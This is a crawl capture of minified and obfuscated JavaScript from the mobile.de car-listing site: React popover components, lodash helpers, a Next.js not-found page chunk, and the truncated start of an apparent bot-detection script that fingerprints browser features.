a=E(),s=R(o),l=R(i),u=function(e){let{arrowSize:t,position:r,triggerRect:n,popoverRect:o}=e,i=E(),a=o.width/2,s=o.height/2,l=n.width/2,u=n.height/2;switch(r){case"bottom":return{right:i.width-n.right-a+l,top:n.bottom+t.height};case"top":return{right:i.width-n.right-a+l,top:n.top-o.height-t.height};case"left":return{left:n.left-o.width-t.height,top:n.top+u-s};case"right":return{left:n.right+t.height,top:n.top+u-s};default:return{}}}({arrowSize:r,position:n,triggerRect:s,popoverRect:l});switch(n){case"left":case"right":return u;case"bottom":case"top":if(!(t=function(e,t){let r=E();return{left:O.getAbsoluteX(e.right||0)+t.width<=r.width,right:O.getAbsoluteX(e.right||0)>9}}(u,l)).right)return{right:Math.min(9-a.scrollX,a.width-s.right-9),top:u.top};if(!t.left)return{left:Math.min(9+a.scrollX,s.left),top:u.top};return u;default:return{}}}({arrowSize:t,position:o,triggerNode:this.triggerNode,popoverNode:this.popoverNode});return{currentPosition:o,popoverCoordinates:i,popoverRect:R(this.popoverNode),arrowTargetRect:R(this.triggerNode)}}getClickableTriggerElement(){let{trigger:e,triggerTestId:t,round:r,ariaLabel:o,triggerId:i}=this.props;return n.createElement(u.A,{innerRef:e=>this.setTriggerNode(e),onClick:this.onTriggerClick,round:r,className:this.getTriggerClassName(),"data-testid":t,"aria-label":o,id:i},e)}getTriggerClassName(e){let{classNames:t,margin:r}=this.props;return a()(e,null==t?void 0:t.trigger,{[S()[r]]:r})}getTriggerElement(){let{makeTriggerInteractive:e,trigger:t,triggerId:r,ariaLabel:o}=this.props;if(e)return this.getClickableTriggerElement();if("string"==typeof t||"number"==typeof t||(0,n.isValidElement)(t)&&"function"==typeof(null==t?void 0:t.type)||(0,n.isValidElement)(t)&&(null==t?void 0:t.type)===n.Fragment)return n.createElement("span",{ref:this.setTriggerNode,onClick:this.onTriggerClick,className:this.getTriggerClassName(),id:r,"aria-label":o},t);if(t){let e=t.props;return n.cloneElement(t,Object.assign(Object.assign({},(null==t?void 0:t.ref)?{}:{ref:this.setTriggerNode}),{className:this.getTriggerClassName(e.className),onClick:t=>{var r;null==(r=e.onClick)||r.call(e,t),this.onTriggerClick(t)}}))}return null}hasNodeRefs(){return this.triggerNode&&this.popoverNode}updatePosition(){if(this.hasNodeRefs()&&this.isOpen())try{let e=Object.assign(Object.assign({},this.state),this.getPositionAndCoordinates());this.setState(e),this.popoverNode&&this.popoverNode.style.setProperty("--PopoverArrow-left",`${function(e,t,r){if(e&&void 0!==(null==t?void 0:t.left)){let n=(e.left+e.right)/2;if(null==r?void 0:r.left)return n-Math.min(9+E().scrollX,t.left);if(null==r?void 0:r.right)return Math.min(n-(E().width-r.right-t.width),t.width-9)}}(e.arrowTargetRect,e.popoverRect,e.popoverCoordinates)}px`)}catch(e){e instanceof Error&&e.message===x.TRIGGER_IS_HIDDEN?this.closePopover():console.error(e)}}openPopover(){let{onRequestOpen:e,onOpen:t}=this.props;this.isControlled?null==e||e():this.setState({isOpen:!0}),j(t)}closePopover(e){var t;let{onRequestClose:r,onClose:n}=this.props,o=Object.assign(Object.assign({},this.state),{popoverCoordinates:void 0});this.isControlled?null==r||r(e):(o.isOpen=!1,this.setState(o)),null==(t=this.triggerNode)||t.focus({preventScroll:!0}),j(n,e)}render(){let{id:e,contentTestId:t,classNames:r,children:o,closeOnOutsideClick:i,title:a,titleColor:s,titleSize:u,hideArrow:h,hideCloseButton:d,hideTitleSeparator:g,backdrop:v,responsive:m,initialFocus:y="first",triggerId:b}=this.props,{popoverCoordinates:w,currentPosition:x,isMobile:E}=this.state,O=E||v,R=!E||!m,A=this.isOpen(),S=this.getTriggerElement();return n.createElement(n.Fragment,null,S,A&&n.createElement(n.Fragment,null,R&&n.createElement(n.Fragment,null,n.createElement(f.Jp,{target:"window",onResize:this.updatePosition,onScroll:(0,f.tq)(this.updatePosition,{passive:!0})}),n.createElement(f.pJ,{domNode:this.triggerNode,callback:this.updatePosition}),n.createElement(f.fv,{domNode:this.popoverNode,callback:this.updatePosition})),m&&n.createElement(f.vh,{query:p["max-mobile-large"],callback:this.onMaxMobileChanged}),n.createElement(c.I.Consumer,null,c=>n.createElement(n.Fragment,null,n.createElement(_,{id:e,contentTestId:t,level:c+1,coordinates:w,classNames:r,closeOnOutsideClick:i,responsive:m,hideCloseButton:d,hideArrow:h,hideTitleSeparator:g,innerRef:this.setPopoverNode,onRequestClose:this.closePopover,onMount:this.updatePosition,position:x,title:a,titleColor:s,titleSize:u||3,triggerNode:this.triggerNode,initialFocus:y,ariaDescribedBy:b},o),O&&n.createElement(l.z,{level:c+1,className:r&&r.backdrop,lockPageScroll:E})))))}}P.defaultProps={classNames:{},closeOnOutsideClick:!0,hideTitleSeparator:!0,position:"top",preferPosition:"top",makeTriggerInteractive:!0,delayTime:166,responsive:!0,arrowSize:{height:11,width:22}};var I=function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]]);return r};let T=e=>{var{children:t,size:r="small",verticalAlign:i="sub",triggerTestId:a,title:s="Info",ariaLabel:l="Info",contentTestId:u,initialFocus:c="first",triggerId:f,trigger:p=n.createElement(o.R2D,{size:r,color:"content-silent",verticalAlign:i})}=e,h=I(e,["children","size","verticalAlign","triggerTestId","title","ariaLabel","contentTestId","initialFocus","triggerId","trigger"]);return n.createElement(P,Object.assign({trigger:p,round:!0,initialFocus:c,triggerTestId:a,title:s,contentTestId:u,ariaLabel:l,triggerId:f},h),t)};T.displayName="InfoPopover"},94885:(e,t,r)=>{var n=r(71730),o=r(39058),i=r(26745),a=r(37183),s=/^\[object .+?Constructor\]$/,l=Object.prototype,u=Function.prototype.toString,c=l.hasOwnProperty,f=RegExp("^"+u.call(c).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(n(e)?f:s).test(a(e))}},94897:(e,t,r)=>{var n=r(83558);e.exports=function(){try{var e=n(Object,"defineProperty");return e({},"",{}),e}catch(e){}}()},95295:e=>{var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},95506:(e,t,r)=>{var n=r(43130),o=r(99425),i=r(83903),a=i&&i.isSet;e.exports=a?o(a):n},95655:(e,t,r)=>{var n=r(20117),o=r(91958);e.exports=function(e,t){return e&&n(t,o(t),e)}},95842:e=>{e.exports={Accordion:"accordion_Accordion__UNskW",Header:"accordion_Header__X6BLc",Header__Title:"accordion_Header__Title__xgyow","Header__Title--string":"accordion_Header__Title--string__7gI_H",Header__Icon:"accordion_Header__Icon__GZWT9",Header__Icon__Svg:"accordion_Header__Icon__Svg__sQCzT","Header__Icon__Svg--expanded":"accordion_Header__Icon__Svg--expanded__4bsO_",Panel:"accordion_Panel__EKFkb","Panel--no-transition":"accordion_Panel--no-transition__T75ye","Panel--open":"accordion_Panel--open__eCigG",Panel__Item:"accordion_Panel__Item__ckWe3",rotation:"accordion_rotation__IvvLJ"}},96273:e=>{e.exports=function(e,t){return null!=e&&t in Object(e)}},96676:(e,t,r)=>{var n=r(91426),o=r(33011),i=r(32812),a=r(25411);e.exports=function(e,t){return(a(e)?n:i)(e,o(t,3))}},97005:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n&&!1!==t(e[r],r,e););return e}},97288:(e,t,r)=>{var n=r(20117),o=r(37765);e.exports=function(e,t){return n(e,o(e),t)}},97826:(e,t,r)=>{var n=r(37467),o=r(21187),i=r(70637),a=r(26745),s=r(76917);e.exports=function(e,t,r,l){if(!a(e))return e;t=o(t,e);for(var u=-1,c=t.length,f=c-1,p=e;null!=p&&++u<c;){var h=s(t[u]),d=r;if("__proto__"===h||"constructor"===h||"prototype"===h)break;if(u!=f){var g=p[h];void 0===(d=l?l(g,h,p):void 0)&&(d=a(g)?g:i(t[u+1])?[]:{})}n(p,h,d),p=p[h]}return e}},98134:(e,t,r)=>{var n=r(14638);e.exports=function(e,t,r){var o=null==e?void 0:n(e,t);return void 0===o?r:o}},98967:(e,t,r)=>{var n=r(63134),o=r(42979),i=r(25902),a=r(25411),s=r(48908),l=r(48728),u=r(95295),c=r(38055),f=Object.prototype.hasOwnProperty;e.exports=function(e){if(null==e)return!0;if(s(e)&&(a(e)||"string"==typeof e||"function"==typeof e.splice||l(e)||c(e)||i(e)))return!e.length;var t=o(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(u(e))return!n(e).length;for(var r in e)if(f.call(e,r))return!1;return!0}},99425:e=>{e.exports=function(e){return function(t){return e(t)}}},99451:e=>{e.exports={Carousel__wrapper:"carousel_Carousel__wrapper__kKi15",Carousel:"carousel_Carousel__OTFye",Carousel__item:"carousel_Carousel__item__2x6kc",Control:"carousel_Control__7VbTS",NextControl:"carousel_NextControl__kUIn1 carousel_Control__7VbTS",PreviousControl:"carousel_PreviousControl__MsjnH carousel_Control__7VbTS"}}}]);
//# sourceMappingURL=791-f4deec4ba86a208c.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.classistatic.de/bewertungen/_next/static/chunks/app/bewertungen/(dealer-rating-page)/%5Bid%5D/not-found-3bcc3aa49d97eced.js
body_size: 211
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[471],{9577:(e,n,r)=>{Promise.resolve().then(r.bind(r,98460))},87855:e=>{e.exports={notFoundWrapper:"not-found_notFoundWrapper__RMYHg"}},98460:(e,n,r)=>{"use strict";r.r(n),r.d(n,{default:()=>a});var s=r(95155),o=r(65718),t=r(87855),u=r.n(t),p=r(21996);function a(){return(0,s.jsx)(p.A,{centered:!0,className:u().notFoundWrapper,children:(0,s.jsx)(o.zK,{})})}}},e=>{e.O(0,[800,385,384,536,803,141,441,255,358],()=>e(e.s=9577)),_N_E=e.O()}]);
//# sourceMappingURL=not-found-3bcc3aa49d97eced.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.mobile.de/brEx/7fsz/aCh/JQT/hYkw/h5YurSmVXbVDwrYSfE/E3tkIw/P0s/zLWY4AwE
body_size: 175822
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){jk();qVT();function qVT(){cJ=! +[]+! +[],cb=+ ! +[]+! +[]+! +[]+! +[]+! +[],Z8=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],l0=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],rL=+ ! +[]+! +[]+! +[],CY=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],N=+ ! +[],M5=[+ ! +[]]+[+[]]-[],WI=[+ ! +[]]+[+[]]-+ ! +[],bL=+[],Hq=! +[]+! +[]+! +[]+! +[];}RGT();var UG=function(LV,TO){return LV<<TO;};var U1=function(G9){var Bv=G9[0]-G9[1];var wj=G9[2]-G9[3];var W2=G9[4]-G9[5];var V2=U6["Math"]["sqrt"](Bv*Bv+wj*wj+W2*W2);return U6["Math"]["floor"](V2);};var Kr=function(hl){return !hl;};var P7=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var mO=function EG(c1,fs){'use strict';var ll=EG;switch(c1){case gh:{pn.push(tn);var Hv=[R1(typeof Y2()[r2(Nn)],Av([],[][[]]))?Y2()[r2(zn)].call(null,gg,Kj,wl,X9,kn,bg):Y2()[r2(DK)](nK,vO,Af,YP,WF,vO),SF()[Dg(wA)].apply(null,[nl,pj,cK,B7]),gG()[fO(wA)].call(null,kf,lj,Df),Q2()[m7(zn)].call(null,tv,Ql,xF,X7,zn,n2),xP()[PP(cK)].call(null,Cv,gg,Mv),SF()[Dg(pr)](BV,AV,XG,NA),xP()[PP(hK)](Ef,Kv,dj),gG()[fO(pr)].call(null,Wf,Mv,qf),c2(typeof gG()[fO(K9)],Av([],[][[]]))?gG()[fO(ZO)](X7,tn,ws):gG()[fO(cl)].apply(null,[kg,Y1,Wr]),xP()[PP(OP)](p9,zn,Kj),Y2()[r2(ZO)].call(null,mv,XP,wl,kn,n7,A2),gG()[fO(w7)](Kr(DK),Kn,I1),R1(typeof hn()[Tv(zn)],'undefined')?hn()[Tv(RV)].call(null,Jl,bF,Yn,mG,ZG):hn()[Tv(K9)](z7,xA,mr,Cr,mv),L2()[k1(z7)](Is,vO,w7),c2(typeof xP()[PP(ZV)],Av('',[][[]]))?xP()[PP(B2)].call(null,UF,wA,Ws):xP()[PP(vF)](OG,r7,G7),Jr()[MO(A2)].call(null,XG,Wv,hK,Nn,NP,Fv),R1(typeof hn()[Tv(zj)],'undefined')?hn()[Tv(zn)](D1,RV,NP,KO,xF):hn()[Tv(K9)](B2,XO,Mf,zv,RV),xP()[PP(pO)](wG,Kr(DK),x9),SF()[Dg(cl)](U7,Kj,Kr({}),qg),SF()[Dg(w7)](KV,XP,Kr(jf),TG),L2()[k1(wA)](Cj,wf,QF),SF()[Dg(tP)](q1,S2,Kr(Kr([])),B1),xP()[PP(z7)](bP,q1,cl),xP()[PP(wA)].call(null,rO,c9,x1),gG()[fO(tP)].apply(null,[Jl,mP,kP]),c2(typeof SF()[Dg(Uf)],Av([],[][[]]))?SF()[Dg(zj)].call(null,Zl,Qs,ZV,kO):SF()[Dg(AV)](Wg,Kr(Kr(jf)),Jl,QK),gG()[fO(AV)].call(null,Kr(Kr(DK)),x1,Zf)];if(wg(typeof U6[Q2()[m7(Nn)](c9,HV,cl,CV,B2,Kr([]))][gG()[fO(Cn)].apply(null,[NF,U7,nj])],SF()[Dg(Nn)].apply(null,[K9,S2,X7,Rr]))){var P2;return pn.pop(),P2=null,P2;}var EF=Hv[xP()[PP(jf)](H1,O7,qP)];var Rg=c2(typeof L2()[k1(gn)],Av('',[][[]]))?L2()[k1(DK)](wv,kK,c7):L2()[k1(nl)](CK,XP,kv);for(var pG=Xr[bF];Ys(pG,EF);pG++){var Q9=Hv[pG];if(R1(U6[Q2()[m7(Nn)].call(null,c9,HV,FF,w2,B2,AV)][gG()[fO(Cn)].call(null,J7,U7,nj)][Q9],undefined)){Rg=L2()[k1(nl)](CK,XP,S2)[gG()[fO(X7)](nl,Dv,DV)](Rg,R1(typeof xP()[PP(If)],Av([],[][[]]))?xP()[PP(pr)](gf,S2,pO):xP()[PP(B2)].call(null,bg,Kr({}),bO))[gG()[fO(X7)].apply(null,[O1,Dv,DV])](pG);}}var rN;return pn.pop(),rN=Rg,rN;}break;case l8:{var UN=fs[bL];pn.push(IU);var dN=Jr()[MO(bF)].apply(null,[S3,Zp,Kr(jf),lE,Vp,xm]);var vd=Jr()[MO(bF)](X9,Zp,ZO,lE,Vp,WX);if(UN[L2()[k1(Kj)](rB,S2,bg)]){var JU=UN[L2()[k1(Kj)](rB,S2,hK)][Jr()[MO(D1)](zv,x1,Wp,Nn,hp,J7)](xP()[PP(Mm)].call(null,Hz,Kr(DK),J7));var SC=JU[R1(typeof Y2()[r2(zj)],Av([],[][[]]))?Y2()[r2(A2)].call(null,RM,WX,VM,Kr(Kr([])),qE,Kr(DK)):Y2()[r2(DK)](Em,DK,Um,XG,wm,S3)](gG()[fO(QE)](xC,Wf,UK));if(SC){var l4=SC[GM()[SB(X7)](S2,wA,Az,VM)](Q2()[m7(wK)](zj,Cd,mv,S2,bF,kg));if(l4){dN=SC[SF()[Dg(Jl)](Yz,dX,Zp,QK)](l4[hn()[Tv(mv)](Kr(DK),X7,qS,PB,vO)]);vd=SC[SF()[Dg(Jl)](Yz,Kr(Kr(jf)),S3,QK)](l4[hn()[Tv(Lm)](Kr(Kr({})),Lm,qS,RX,sN)]);}}}var UW;return UW=wS(vI,[SF()[Dg(Wf)](Y3,X9,vF,bE),dN,gG()[fO(Lx)](kf,Nm,NS),vd]),pn.pop(),UW;}break;case Nq:{pn.push(V4);var Sw=Kr({});try{var nB=pn.length;var O4=Kr({});if(U6[xP()[PP(S2)](qw,dX,Uf)][gG()[fO(Zp)](DK,BS,pg)]){U6[xP()[PP(S2)](qw,IN,Uf)][gG()[fO(Zp)](Nn,BS,pg)][gG()[fO(Mm)].call(null,X7,QE,fx)](L2()[k1(c9)](X2,Dx,A3),c2(typeof gG()[fO(mv)],Av([],[][[]]))?gG()[fO(ZO)].apply(null,[Kv,qw,V4]):gG()[fO(BV)].apply(null,[CV,x9,d1]));U6[xP()[PP(S2)](qw,D1,Uf)][gG()[fO(Zp)](tP,BS,pg)][c2(typeof hn()[Tv(RV)],Av(R1(typeof L2()[k1(DK)],Av('',[][[]]))?L2()[k1(nl)].apply(null,[j8,XP,DK]):L2()[k1(DK)].call(null,vS,jp,NF),[][[]]))?hn()[Tv(K9)].apply(null,[A2,kp,Nd,AW,wA]):hn()[Tv(kg)](Kr(DK),RM,JW,tS,dX)](L2()[k1(c9)].apply(null,[X2,Dx,QC]));Sw=Kr(bL);}}catch(Nz){pn.splice(QX(nB,DK),Infinity,V4);}var Tx;return pn.pop(),Tx=Sw,Tx;}break;case X:{var Jm;pn.push(wm);return Jm=Kr(Kr(U6[R1(typeof xP()[PP(A2)],Av([],[][[]]))?xP()[PP(S2)](hr,kg,Uf):xP()[PP(B2)].call(null,jW,WX,qP)][hn()[Tv(ZO)].call(null,jf,B2,XS,cm,pr)])),pn.pop(),Jm;}break;case D0:{var gz;pn.push(zd);return gz=c2(typeof U6[R1(typeof xP()[PP(Dv)],Av('',[][[]]))?xP()[PP(S2)](DO,xF,Uf):xP()[PP(B2)].call(null,Uz,Kr(jf),Y3)][xP()[PP(cl)](NB,Zp,JC)],R1(typeof SF()[Dg(P4)],Av('',[][[]]))?SF()[Dg(zn)](YP,sN,vO,V9):SF()[Dg(zj)](Cd,qE,xF,lU))||c2(typeof U6[xP()[PP(S2)].apply(null,[DO,Kr(Kr([])),Uf])][Q2()[m7(ZO)](fw,gd,Jt,hM,kg,PX)],SF()[Dg(zn)](YP,A2,J7,V9))||c2(typeof U6[xP()[PP(S2)](DO,D1,Uf)][gG()[fO(A3)].apply(null,[wA,nC,p7])],SF()[Dg(zn)](YP,Kr([]),S2,V9)),pn.pop(),gz;}break;case zJ:{pn.push(NX);var Qw;return Qw=new (U6[Q2()[m7(RV)](Mx,CU,pj,Kr(jf),XG,Cn)])()[c2(typeof SF()[Dg(vF)],Av('',[][[]]))?SF()[Dg(zj)](PS,gn,FF,hx):SF()[Dg(pO)](QF,RM,qx,sF)](),pn.pop(),Qw;}break;case pY:{var H4=fs[bL];pn.push(WC);var qX=xP()[PP(ZG)](zd,dj,cm);try{var Vm=pn.length;var mB=Kr(Kr(bL));if(H4[Q2()[m7(Nn)](c9,MC,vO,pr,B2,Kr([]))][L2()[k1(kv)](Gx,EK,If)]){var Pt=H4[Q2()[m7(Nn)](c9,MC,q1,Kr(jf),B2,vO)][c2(typeof L2()[k1(X7)],Av([],[][[]]))?L2()[k1(DK)].apply(null,[IE,qS,ZV]):L2()[k1(kv)](Gx,EK,Kr([]))][c2(typeof SF()[Dg(TE)],Av([],[][[]]))?SF()[Dg(zj)].apply(null,[Jz,xm,Kr(DK),qC]):SF()[Dg(P4)](RM,Kr({}),Kr({}),LN)]();var xS;return pn.pop(),xS=Pt,xS;}else{var BX;return pn.pop(),BX=qX,BX;}}catch(TB){pn.splice(QX(Vm,DK),Infinity,WC);var x4;return pn.pop(),x4=qX,x4;}pn.pop();}break;case Y6:{pn.push(gC);try{var zN=pn.length;var Wx=Kr({});var vt;return vt=Kr(Kr(U6[xP()[PP(S2)].apply(null,[Vj,zv,Uf])][gG()[fO(Zp)].call(null,Fv,BS,qs)])),pn.pop(),vt;}catch(bC){pn.splice(QX(zN,DK),Infinity,gC);var AU;return pn.pop(),AU=Kr([]),AU;}pn.pop();}break;case N:{pn.push(PN);try{var C4=pn.length;var RK=Kr(Kr(bL));var PE;return PE=Kr(Kr(U6[c2(typeof xP()[PP(nl)],Av([],[][[]]))?xP()[PP(B2)].apply(null,[OX,Kr(Kr({})),jp]):xP()[PP(S2)](xX,z7,Uf)][xP()[PP(w7)].apply(null,[RU,kf,kg])])),pn.pop(),PE;}catch(dp){pn.splice(QX(C4,DK),Infinity,PN);var WN;return pn.pop(),WN=Kr(N),WN;}pn.pop();}break;case v8:{var DN=fs[bL];pn.push(TU);var nz=DN[Q2()[m7(Nn)].apply(null,[c9,wp,z7,Kr(jf),B2,VU])][gG()[fO(n7)](c9,qP,j7)];if(nz){var Dt=nz[SF()[Dg(P4)](RM,J7,Kr(Kr(DK)),Af)]();var Cw;return pn.pop(),Cw=Dt,Cw;}else{var EN;return EN=xP()[PP(ZG)](Yt,PX,cm),pn.pop(),EN;}pn.pop();}break;case QD:{pn.push(wl);throw new (U6[SF()[Dg(xC)](PS,QF,gn,SW)])(xP()[PP(Dw)](AC,Zz,z7));}break;case pL:{pn.push(mr);try{var jm=pn.length;var CN=Kr(Kr(bL));var EX=Av(U6[Jr()[MO(kg)].call(null,Kr(Kr(jf)),bl,qE,nl,Pd,pO)](U6[R1(typeof xP()[PP(nl)],Av([],[][[]]))?xP()[PP(S2)](fx,O7,Uf):xP()[PP(B2)](gX,cK,s3)][xP()[PP(tP)](rj,tP,q1)]),UG(U6[Jr()[MO(kg)].apply(null,[Nn,bl,Qz,nl,Pd,K9])](U6[xP()[PP(S2)](fx,ZO,Uf)][L2()[k1(pr)].apply(null,[AX,bM,Jl])]),DK));EX+=Av(UG(U6[Jr()[MO(kg)].apply(null,[Cn,bl,Kr(Kr([])),nl,Pd,mv])](U6[xP()[PP(S2)].call(null,fx,hM,Uf)][Fd()[cE(Kj)].call(null,KV,nl,n2,gW,IN)]),lE),UG(U6[c2(typeof Jr()[MO(zj)],Av([],[][[]]))?Jr()[MO(B2)].apply(null,[Kr(Kr([])),wU,pj,FC,Dp,J7]):Jr()[MO(kg)](Lz,bl,Kr(jf),nl,Pd,NF)](U6[xP()[PP(S2)](fx,Kr([]),Uf)][L2()[k1(cl)](DV,Fm,vO)]),K9));EX+=Av(UG(U6[Jr()[MO(kg)].call(null,J7,bl,Kr(DK),nl,Pd,wA)](U6[xP()[PP(S2)].apply(null,[fx,YP,Uf])][L2()[k1(w7)].apply(null,[NN,xU,Wf])]),XG),UG(U6[c2(typeof Jr()[MO(wK)],Av([],[][[]]))?Jr()[MO(B2)](Kr(DK),cW,D1,mz,nN,Jl):Jr()[MO(kg)].apply(null,[Wp,bl,xC,nl,Pd,Dx])](U6[xP()[PP(S2)].apply(null,[fx,AV,Uf])][SF()[Dg(Cn)](Jl,D1,Kr(Kr(jf)),vr)]),Uf));EX+=Av(UG(U6[Jr()[MO(kg)](w7,bl,B2,nl,Pd,ZO)](U6[xP()[PP(S2)](fx,Kr(Kr({})),Uf)][Jr()[MO(X7)](Kr(DK),hs,zv,bF,U4,sN)]),VU),UG(U6[Jr()[MO(kg)].call(null,Kr(Kr([])),bl,K9,nl,Pd,cl)](U6[R1(typeof xP()[PP(gn)],Av([],[][[]]))?xP()[PP(S2)].apply(null,[fx,r7,Uf]):xP()[PP(B2)].apply(null,[bz,RM,zv])][xP()[PP(AV)](Rn,Kr({}),TM)]),nl));EX+=Av(UG(U6[Jr()[MO(kg)](Wp,bl,bg,nl,Pd,z7)](U6[xP()[PP(S2)](fx,qx,Uf)][hn()[Tv(xC)](NF,wK,U4,Kv,K9)]),zj),UG(U6[Jr()[MO(kg)].call(null,gn,bl,RM,nl,Pd,vF)](U6[xP()[PP(S2)](fx,Wp,Uf)][R1(typeof GM()[SB(X7)],'undefined')?GM()[SB(xC)](A2,Lm,hK,U4):GM()[SB(XG)].apply(null,[bW,S3,Gz,Xz])]),B2));EX+=Av(UG(U6[Jr()[MO(kg)].call(null,ZO,bl,J7,nl,Pd,cK)](U6[xP()[PP(S2)](fx,Kr(jf),Uf)][L2()[k1(tP)].apply(null,[I4,Ud,Dx])]),RM),UG(U6[c2(typeof Jr()[MO(B2)],Av([],[][[]]))?Jr()[MO(B2)](Wp,G3,Kr(Kr({})),RV,qz,pj):Jr()[MO(kg)](Kr(Kr({})),bl,Kr(Kr(jf)),nl,Pd,K9)](U6[xP()[PP(S2)].call(null,fx,Kr(Kr(DK)),Uf)][c2(typeof L2()[k1(cK)],'undefined')?L2()[k1(DK)].apply(null,[km,AE,K9]):L2()[k1(AV)].call(null,Yr,Cx,Kr(Kr([])))]),Kj));EX+=Av(UG(U6[Jr()[MO(kg)].apply(null,[PX,bl,cK,nl,Pd,tP])](U6[xP()[PP(S2)](fx,Jl,Uf)][xP()[PP(Cn)].apply(null,[ZB,Zz,QB])]),S2),UG(U6[Jr()[MO(kg)](DK,bl,S2,nl,Pd,NF)](U6[xP()[PP(S2)](fx,c9,Uf)][xP()[PP(A3)](lx,RM,wW)]),Xr[D1]));EX+=Av(UG(U6[Jr()[MO(kg)](Kr(Kr([])),bl,wK,nl,Pd,S3)](U6[R1(typeof xP()[PP(Lz)],Av('',[][[]]))?xP()[PP(S2)](fx,Dv,Uf):xP()[PP(B2)](TC,vF,Xd)][R1(typeof Y2()[r2(Kj)],Av([],[][[]]))?Y2()[r2(xC)](Kj,X7,U4,XP,S3,X7):Y2()[r2(DK)](Wd,c9,J7,Kr(Kr([])),fm,gg)]),RV),UG(U6[Jr()[MO(kg)](cK,bl,Kr(jf),nl,Pd,Lz)](U6[xP()[PP(S2)](fx,gg,Uf)][SF()[Dg(A3)].call(null,St,Uf,A3,gX)]),zn));EX+=Av(UG(U6[Jr()[MO(kg)](ZG,bl,Kr(DK),nl,Pd,NF)](U6[c2(typeof xP()[PP(wA)],Av('',[][[]]))?xP()[PP(B2)].apply(null,[HK,Kr(jf),Mz]):xP()[PP(S2)].apply(null,[fx,xF,Uf])][SF()[Dg(Zp)].call(null,XG,If,zv,NB)]),ZO),UG(U6[Jr()[MO(kg)].call(null,Kr(Kr(jf)),bl,gg,nl,Pd,OP)](U6[xP()[PP(S2)](fx,Kr(DK),Uf)][gG()[fO(x1)](hM,Lx,KU)]),xC));EX+=Av(UG(U6[Jr()[MO(kg)](cl,bl,S2,nl,Pd,pj)](U6[xP()[PP(S2)].call(null,fx,Kr(Kr(jf)),Uf)][gG()[fO(w2)](Zt,wA,jg)]),wK),UG(U6[R1(typeof Jr()[MO(zj)],Av(L2()[k1(nl)](H0,XP,Kr([])),[][[]]))?Jr()[MO(kg)](xF,bl,nl,nl,Pd,QC):Jr()[MO(B2)](xC,GS,DK,YN,IE,zj)](U6[R1(typeof xP()[PP(z7)],'undefined')?xP()[PP(S2)](fx,dX,Uf):xP()[PP(B2)].apply(null,[mp,QF,px])][gG()[fO(ZG)](kf,gn,rV)]),A2));EX+=Av(UG(U6[Jr()[MO(kg)].apply(null,[kg,bl,S3,nl,Pd,hM])](U6[c2(typeof xP()[PP(Dv)],Av('',[][[]]))?xP()[PP(B2)].apply(null,[vx,If,NC]):xP()[PP(S2)](fx,dj,Uf)][hn()[Tv(wK)](cl,X7,U4,Et,w2)]),kg),UG(U6[Jr()[MO(kg)](xF,bl,Zt,nl,Pd,J7)](U6[xP()[PP(S2)](fx,Kr([]),Uf)][L2()[k1(Cn)](zl,Kz,X7)]),X7));EX+=Av(UG(U6[c2(typeof Jr()[MO(S2)],Av([],[][[]]))?Jr()[MO(B2)](PX,QF,hK,Yp,vB,YP):Jr()[MO(kg)](QF,bl,O7,nl,Pd,cK)](U6[xP()[PP(S2)](fx,cl,Uf)][c2(typeof gG()[fO(Wp)],Av('',[][[]]))?gG()[fO(ZO)](A3,rx,FN):gG()[fO(Gm)](gg,cm,mp)]),P6[gG()[fO(IN)](n2,lE,f7)]()),UG(U6[Jr()[MO(kg)].apply(null,[Qz,bl,dX,nl,Pd,A2])](U6[c2(typeof xP()[PP(z7)],'undefined')?xP()[PP(B2)](N3,Kr(jf),NF):xP()[PP(S2)](fx,Kj,Uf)][SF()[Dg(x1)].apply(null,[PB,Kr(Kr({})),Kr(jf),Jv])]),Xr[vO]));EX+=Av(UG(U6[Jr()[MO(kg)].apply(null,[Kr([]),bl,Kr(Kr([])),nl,Pd,P4])](U6[xP()[PP(S2)].apply(null,[fx,KV,Uf])][L2()[k1(A3)].call(null,Lk,E3,qE)]),CV),UG(U6[Jr()[MO(kg)](Fv,bl,Kr(Kr([])),nl,Pd,mv)](U6[c2(typeof xP()[PP(DK)],'undefined')?xP()[PP(B2)](QN,gn,xx):xP()[PP(S2)].call(null,fx,qE,Uf)][xP()[PP(Zp)].call(null,Ew,Kr(Kr({})),xF)]),bF));EX+=Av(UG(U6[R1(typeof Jr()[MO(wK)],Av([],[][[]]))?Jr()[MO(kg)].call(null,z7,bl,n2,nl,Pd,c9):Jr()[MO(B2)](Kr(Kr(DK)),dK,zj,nU,fX,S2)](U6[xP()[PP(S2)].call(null,fx,QF,Uf)][gG()[fO(X9)](RV,xU,Ev)]),D1),UG(U6[Jr()[MO(kg)](B2,bl,kn,nl,Pd,qx)](U6[xP()[PP(S2)].apply(null,[fx,qE,Uf])][xP()[PP(x1)].call(null,gv,vO,Az)]),vO));EX+=Av(UG(U6[Jr()[MO(kg)].call(null,Uf,bl,A3,nl,Pd,wA)](U6[R1(typeof 